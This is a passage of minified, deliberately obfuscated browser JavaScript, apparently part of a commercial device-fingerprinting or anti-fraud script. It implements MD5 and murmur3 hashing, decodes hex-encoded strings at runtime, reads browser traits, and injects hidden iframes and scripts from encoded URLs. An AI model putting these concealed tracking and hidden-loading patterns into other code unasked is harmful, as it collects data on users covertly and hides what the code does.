td_UA=td_ft(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+5],4,-378558);td_MD=td_ft(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+8],11,-2022574463);td_AK=td_ft(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+11],16,1839030562);td_kk=td_ft(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+14],23,-35309556);
td_UA=td_ft(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+1],4,-1530992060);td_MD=td_ft(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+4],11,1272893353);td_AK=td_ft(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+7],16,-155497632);td_kk=td_ft(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+10],23,-1094730640);
td_UA=td_ft(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+13],4,681279174);td_MD=td_ft(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+0],11,-358537222);td_AK=td_ft(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+3],16,-722521979);td_kk=td_ft(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+6],23,76029189);
td_UA=td_ft(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+9],4,-640364487);td_MD=td_ft(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+12],11,-421815835);td_AK=td_ft(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+15],16,530742520);td_kk=td_ft(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+2],23,-995338651);
td_UA=td_ar(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+0],6,-198630844);td_MD=td_ar(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+7],10,1126891415);td_AK=td_ar(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+14],15,-1416354905);td_kk=td_ar(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+5],21,-57434055);
td_UA=td_ar(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+12],6,1700485571);td_MD=td_ar(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+3],10,-1894986606);td_AK=td_ar(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+10],15,-1051523);td_kk=td_ar(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+1],21,-2054922799);
td_UA=td_ar(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+8],6,1873313359);td_MD=td_ar(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+15],10,-30611744);td_AK=td_ar(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+6],15,-1560198380);td_kk=td_ar(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+13],21,1309151649);
td_UA=td_ar(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+4],6,-145523070);td_MD=td_ar(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+11],10,-1120210379);td_AK=td_ar(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+2],15,718787259);td_kk=td_ar(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+9],21,-343485551);
td_UA=td_Z8(td_UA,td_cV);td_kk=td_Z8(td_kk,td_n0);td_AK=td_Z8(td_AK,td_oR);td_MD=td_Z8(td_MD,td_bY);}return Array(td_UA,td_kk,td_AK,td_MD);}function td_Ea(td_IM,td_Ha,td_Fg,td_HP,td_A7,td_Jt){return td_Z8(td_df(td_Z8(td_Z8(td_Ha,td_IM),td_Z8(td_HP,td_Jt)),td_A7),td_Fg);
}function td_Q7(td_e7,td_pz,td_Z2,td_Ip,td_Xt,td_vt,td_Cg){return td_Ea((td_pz&td_Z2)|((~td_pz)&td_Ip),td_e7,td_pz,td_Xt,td_vt,td_Cg);}function td_Nt(td_u3,td_lf,td_QS,td_tE,td_vB,td_zU,td_TA){return td_Ea((td_lf&td_tE)|(td_QS&(~td_tE)),td_u3,td_lf,td_vB,td_zU,td_TA);
}function td_ft(td_Kr,td_li,td_Mx,td_Di,td_q7,td_qE,td_xU){return td_Ea(td_li^td_Mx^td_Di,td_Kr,td_li,td_q7,td_qE,td_xU);}function td_ar(td_x0,td_Yc,td_DC,td_dH,td_nD,td_cX,td_Pj){return td_Ea(td_DC^(td_Yc|(~td_dH)),td_x0,td_Yc,td_nD,td_cX,td_Pj);
}function td_Z8(td_oo,td_F3){var td_F4=(td_oo&65535)+(td_F3&65535);var td_jC=(td_oo>>16)+(td_F3>>16)+(td_F4>>16);return((td_jC<<16)|(td_F4&65535));}function td_df(td_TE,td_Pp){return((td_TE<<td_Pp)|(td_TE>>>(32-td_Pp)));
}return td_na(td_CL(td_lI(td_mL)));};td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9=new td_3S.td_4z("\x63\x36\x31\x39\x64\x39\x62\x65\x64\x38\x31\x31\x34\x66\x62\x65\x39\x34\x32\x33\x33\x32\x66\x62\x39\x36\x39\x61\x39\x65\x65\x39\x31\x37\x35\x32\x34\x33\x36\x36\x31\x37\x35\x61\x31\x30\x30\x63\x31\x34\x34\x63\x36\x32\x37\x32\x36\x36\x32\x66\x33\x32\x33\x31\x35\x30\x35\x30\x34\x36\x35\x36\x34\x62\x34\x36\x34\x39\x30\x38\x35\x38\x34\x30\x35\x38\x31\x32\x35\x61\x31\x37\x30\x63\x34\x39\x31\x37\x35\x61\x35\x65\x35\x38\x30\x30\x35\x63\x30\x36\x30\x36\x30\x62\x35\x35\x34\x31\x35\x64\x35\x31\x31\x32\x30\x37\x31\x36\x34\x62\x35\x37\x35\x62\x35\x65\x35\x34\x37\x62\x32\x62\x32\x35\x35\x38\x35\x61\x34\x64\x30\x34\x35\x34\x31\x35\x31\x31\x34\x30\x30\x62\x35\x66\x35\x35\x35\x64\x30\x31\x35\x37");
function td_4H(td_a){var td_i="";var td_j=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_i.length<td_a){td_i+=td_j();}return((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(0,4)):null)+td_i;
}function td_6k(td_f){var td_F=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_F,td_f);}return td_F;}function td_1V(td_p,td_o,td_F){var td_g=td_o.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_D=td_o.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(4,6)):null));
var td_M=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(10,6)):null));
td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_M);
td_D.setAttribute(Number(1285914).toString(35),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(18,15)):null));
td_3S.td_2w(td_D);if(typeof td_F!==[][[]]+""){var td_d=false;td_D.onload=td_D.onreadystatechange=function(){if(!td_d&&(!this.readyState||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(33,6)):null)||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(39,8)):null))){td_d=true;
td_F();}};td_D.onerror=function(td_G){td_d=true;td_F();};}td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_p);
td_g.appendChild(td_D);}function td_0S(td_V,td_J,td_O,td_X){var td_E=td_X.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(50,3)):null));
var td_u=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(53,3)):null));
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_u);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(56,3)):null),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(59,5)):null));
td_E.style.visibility=((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(64,6)):null);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_J);
if(typeof td_O!==[][[]]+""){td_E.onload=td_O;td_E.onabort=td_O;td_E.onerror=td_O;td_E.oninvalid=td_O;}td_V.appendChild(td_E);}function td_2H(td_k,td_E){var td_I=td_E.getElementsByTagName(Number(103873).toString(18))[0];
td_0S(td_I,td_k,null,td_E);}td_3S.tdz_829c7110665142ccbe16510366458988=new td_3S.td_4z("\x38\x32\x39\x63\x37\x31\x31\x30\x36\x36\x35\x31\x34\x32\x63\x63\x62\x65\x31\x36\x35\x31\x30\x33\x36\x36\x34\x35\x38\x39\x38\x38\x30\x38\x30\x32\x30\x39\x35\x33\x30\x37\x30\x31\x30\x31\x30\x30");
var td_S=(function(){function td_gp(td_bM,td_ql){td_bM=[td_bM[0]>>>16,td_bM[0]&65535,td_bM[1]>>>16,td_bM[1]&65535];td_ql=[td_ql[0]>>>16,td_ql[0]&65535,td_ql[1]>>>16,td_ql[1]&65535];var td_G6=[0,0,0,0];
td_G6[3]+=td_bM[3]+td_ql[3];td_G6[2]+=td_G6[3]>>>16;td_G6[3]&=65535;td_G6[2]+=td_bM[2]+td_ql[2];td_G6[1]+=td_G6[2]>>>16;td_G6[2]&=65535;td_G6[1]+=td_bM[1]+td_ql[1];td_G6[0]+=td_G6[1]>>>16;td_G6[1]&=65535;
td_G6[0]+=td_bM[0]+td_ql[0];td_G6[0]&=65535;return[(td_G6[0]<<16)|td_G6[1],(td_G6[2]<<16)|td_G6[3]];}function td_pg(td_Qs,td_ch){td_Qs=[td_Qs[0]>>>16,td_Qs[0]&65535,td_Qs[1]>>>16,td_Qs[1]&65535];td_ch=[td_ch[0]>>>16,td_ch[0]&65535,td_ch[1]>>>16,td_ch[1]&65535];
var td_Fo=[0,0,0,0];td_Fo[3]+=td_Qs[3]*td_ch[3];td_Fo[2]+=td_Fo[3]>>>16;td_Fo[3]&=65535;td_Fo[2]+=td_Qs[2]*td_ch[3];td_Fo[1]+=td_Fo[2]>>>16;td_Fo[2]&=65535;td_Fo[2]+=td_Qs[3]*td_ch[2];td_Fo[1]+=td_Fo[2]>>>16;
td_Fo[2]&=65535;td_Fo[1]+=td_Qs[1]*td_ch[3];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[2]*td_ch[2];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[3]*td_ch[1];td_Fo[0]+=td_Fo[1]>>>16;
td_Fo[1]&=65535;td_Fo[0]+=(td_Qs[0]*td_ch[3])+(td_Qs[1]*td_ch[2])+(td_Qs[2]*td_ch[1])+(td_Qs[3]*td_ch[0]);td_Fo[0]&=65535;return[(td_Fo[0]<<16)|td_Fo[1],(td_Fo[2]<<16)|td_Fo[3]];}function td_ee(td_W2,td_Vo){td_Vo%=64;
if(td_Vo===32){return[td_W2[1],td_W2[0]];}else{if(td_Vo<32){return[(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo)),(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo))];}else{td_Vo-=32;return[(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo)),(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo))];
}}}function td_z9(td_VD,td_lh){td_lh%=64;if(td_lh===0){return td_VD;}else{if(td_lh<32){return[(td_VD[0]<<td_lh)|(td_VD[1]>>>(32-td_lh)),td_VD[1]<<td_lh];}else{return[td_VD[1]<<(td_lh-32),0];}}}function td_ww(td_JF,td_Ur){return[td_JF[0]^td_Ur[0],td_JF[1]^td_Ur[1]];
}function td_QU(td_qu){td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[4283543511,3981806797]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[3301882366,444984403]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);
return td_qu;}function td_Zs(td_kC,td_Bv){td_kC=td_kC||"";td_Bv=td_Bv||0;var td_AZ=td_kC.length%16;var td_wE=td_kC.length-td_AZ;var td_oh=[0,td_Bv];var td_IC=[0,td_Bv];var td_tE=[0,0];var td_D8=[0,0];var td_YM=[2277735313,289559509];
var td_Kr=[1291169091,658871167];for(var td_BF=0;td_BF<td_wE;td_BF=td_BF+16){td_tE=[((td_kC.charCodeAt(td_BF+4)&255))|((td_kC.charCodeAt(td_BF+5)&255)<<8)|((td_kC.charCodeAt(td_BF+6)&255)<<16)|((td_kC.charCodeAt(td_BF+7)&255)<<24),((td_kC.charCodeAt(td_BF)&255))|((td_kC.charCodeAt(td_BF+1)&255)<<8)|((td_kC.charCodeAt(td_BF+2)&255)<<16)|((td_kC.charCodeAt(td_BF+3)&255)<<24)];
td_D8=[((td_kC.charCodeAt(td_BF+12)&255))|((td_kC.charCodeAt(td_BF+13)&255)<<8)|((td_kC.charCodeAt(td_BF+14)&255)<<16)|((td_kC.charCodeAt(td_BF+15)&255)<<24),((td_kC.charCodeAt(td_BF+8)&255))|((td_kC.charCodeAt(td_BF+9)&255)<<8)|((td_kC.charCodeAt(td_BF+10)&255)<<16)|((td_kC.charCodeAt(td_BF+11)&255)<<24)];
td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);td_oh=td_ee(td_oh,27);td_oh=td_gp(td_oh,td_IC);td_oh=td_gp(td_pg(td_oh,[0,5]),[0,1390208809]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);td_IC=td_ee(td_IC,31);td_IC=td_gp(td_IC,td_oh);td_IC=td_gp(td_pg(td_IC,[0,5]),[0,944331445]);}td_tE=[0,0];td_D8=[0,0];switch(td_AZ){case 15:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+14)],48));
case 14:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+13)],40));case 13:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+12)],32));case 12:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+11)],24));
case 11:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+10)],16));case 10:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+9)],8));case 9:td_D8=td_ww(td_D8,[0,td_kC.charCodeAt(td_BF+8)]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);case 8:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+7)],56));case 7:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+6)],48));
case 6:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+5)],40));case 5:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+4)],32));case 4:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+3)],24));case 3:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+2)],16));
case 2:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+1)],8));case 1:td_tE=td_ww(td_tE,[0,td_kC.charCodeAt(td_BF)]);td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);
}td_oh=td_ww(td_oh,[0,td_kC.length]);td_IC=td_ww(td_IC,[0,td_kC.length]);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);td_oh=td_QU(td_oh);td_IC=td_QU(td_IC);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);
return(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Zs};})();function td_1h(td_MW,td_Gx){return td_S.murmur3_hash128(td_MW,td_Gx);}var td_3S=td_3S||{};td_3S.td_2Z=function(){};td_3S.hasDebug=false;td_3S.trace=function(){};td_3S.hasTrace=false;td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc=new td_3S.td_4z("\x32\x36\x33\x64\x35\x63\x65\x35\x38\x37\x61\x38\x34\x32\x66\x33\x39\x66\x66\x61\x30\x36\x32\x30\x62\x64\x61\x63\x36\x33\x62\x63\x34\x31\x34\x32\x34\x31\x30\x64\x35\x62\x30\x34\x30\x33\x34\x30\x35\x36\x35\x34\x31\x35\x35\x31\x35\x62\x35\x63\x33\x64\x35\x63\x35\x62\x30\x63\x30\x33\x30\x32\x34\x34\x31\x36\x37\x33\x34\x32\x31\x30\x30\x35\x31\x38\x33\x65\x34\x33\x35\x64\x30\x39\x30\x64\x35\x64\x34\x31\x35\x64\x30\x37\x35\x61\x30\x65\x31\x35\x35\x39\x35\x64\x34\x33\x30\x34\x35\x37\x35\x61\x35\x65\x30\x39\x35\x32\x35\x64");
function td_X(td_T,td_J,td_m){if(typeof td_m===[][[]]+""||td_m===null){td_m=0;}else{if(td_m<0){td_m=Math.max(0,td_T.length+td_m);}}for(var td_I=td_m,td_D=td_T.length;td_I<td_D;td_I++){if(td_T[td_I]===td_J){return td_I;
}}return -1;}function td_E(td_f,td_a,td_k){return td_f.indexOf(td_a,td_k);}function td_g(td_J){if(typeof td_J!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_J===null||typeof td_J.replace===[][[]]+""||td_J.replace===null){return null;
}return td_J.replace(/^\s+|\s+$/g,"");}function td_F(td_T){if(typeof td_T!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_T===null||typeof td_T.trim===[][[]]+""||td_T.trim===null){return null;
}return td_T.trim();}function td_2O(td_o){if(typeof td_o!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_o===null||typeof td_o.trim===[][[]]+""||td_o.trim===null){return null;
}return td_o.trim();}function td_6f(td_w,td_d,td_S){return td_w.indexOf(td_d,td_S);}function td_V(){return Date.now();}function td_j(){return new Date().getTime();}function td_s(){return performance.now();
}function td_n(){return window.performance.now();}function td_1e(td_K){return parseFloat(td_K);}function td_4T(td_T){return parseInt(td_T);}function td_2z(td_f){return isNaN(td_f);}function td_6W(td_a){return isFinite(td_a);
}function td_Q(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1e=Number.parseFloat;td_4T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1e=parseFloat;
td_4T=parseInt;}else{td_1e=null;td_4T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2z=isNaN;}else{td_2z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6W=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6W=isFinite;}else{td_6W=null;}}}function td_p(){if(!Array.prototype.indexOf){td_6f=td_X;}else{td_6f=td_E;}if(typeof String.prototype.trim!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_2O=td_g;
}else{td_2O=td_F;}if(typeof Date.now===[][[]]+""){td_V=td_j;}var td_G=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_s=td_n;
}else{td_s=td_V;td_G=true;}}if(!td_G){var td_m=td_s();var td_D=td_m.toFixed();if(td_m===td_D){td_s=td_V;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_O){return Object.prototype.toString.call(td_O)===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(14,14)):null);
};}td_Q();}function td_6u(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&document.readyState===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_m=200;var td_D;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&window!==null){td_D=window;
}else{td_D=document.body;}if(td_D.addEventListener){td_D.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_m);},false);}else{if(td_D.attachEvent){td_D.attachEvent(((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(43,6)):null),function(){setTimeout(td_w,td_m);
},false);}else{var td_K=td_D.onload;td_D.onload=new function(){var td_G=true;if(td_K!==null&&typeof td_K===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_G=td_K();
}setTimeout(td_w,td_m);td_D.onload=td_K;return td_G;};}}}}}function td_M(){if(typeof td_1Z!==[][[]]+""){td_1Z();}if(typeof td_4B!==[][[]]+""){td_4B();}if(typeof td_2a!==[][[]]+""){td_2a();}if(typeof td_6L!==[][[]]+""){if(typeof td_3b!==[][[]]+""&&td_3b!==null){td_6L(td_3b,false);
}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null){td_6L(td_5Q,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_3H!==[][[]]+""){td_3H.start();}if(typeof td_5y!==[][[]]+""){td_5y.start();
}if(typeof td_2P!==[][[]]+""){td_2P();}}function td_3Y(){try{td_3S.td_2y();td_3S.td_5C(document);td_3h.td_1p();td_p();var td_D="1";if(typeof td_3S.td_1d!==[][[]]+""&&td_3S.td_1d!==null&&td_3S.td_1d===td_D){td_M();
}else{td_6u(td_M);}}catch(td_K){}}var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}var td_5D,td_1B,td_2h,td_0H,td_1W,td_0x,td_6d,td_5R,td_3L,td_1g,td_cm=[],td_4v,td_5e,td_2p,td_6R,td_3X,td_5b,td_5M=[],td_2i,td_1E,td_3O,td_3M,td_0c,td_1K,td_0b,td_1u,td_1q,td_6F,td_6U,td_3m,td_3w,td_5t,td_5v,td_6v,td_3J,td_0U,td_0u,td_0W,td_5H=null,td_jt,td_0D;
if(typeof navigator!==[][[]]+""){td_cm=navigator.mimeTypes;}td_3S.td_2U.push(function(){var td_1s= new td_3S.td_4z("[base64]");td_3S.td_2b=(td_1s)?td_1s.td_f(823,131):null;td_3n=(td_1s)?td_1s.td_f(297,165):null;td_3L=(td_1s)?td_1s.td_f(1412,8):null;td_1g=(td_1s)?td_1s.td_f(1471,46):null;td_5q=(td_1s)?td_1s.td_f(462,195):null;td_0H=(td_1s)?td_1s.td_f(0,168):null;td_3z=(td_1s)?td_1s.td_f(1537,4):null;td_5t=(td_1s)?td_1s.td_f(1543,5):null;td_3S.td_1d=(td_1s)?td_1s.td_f(1552,1):null;td_4p=(td_1s)?td_1s.td_f(1119,132):null;td_2l=(td_1s)?td_1s.td_f(1554,1):null;td_5D=(td_1s)?td_1s.td_f(1251,123):null;td_4k=(td_1s)?td_1s.td_f(1470,1):null;td_3p=(td_1s)?td_1s.td_f(1553,1):null;td_5R=(td_1s)?td_1s.td_f(1420,34):null;td_1B=(td_1s)?td_1s.td_f(1374,38):null;td_0U=(td_1s)?td_1s.td_f(1454,16):null;td_1W=(td_1s)?td_1s.td_f(954,165):null;td_3w=(td_1s)?td_1s.td_f(1541,2):null;td_1N=(td_1s)?td_1s.td_f(657,166):null;td_5v=(td_1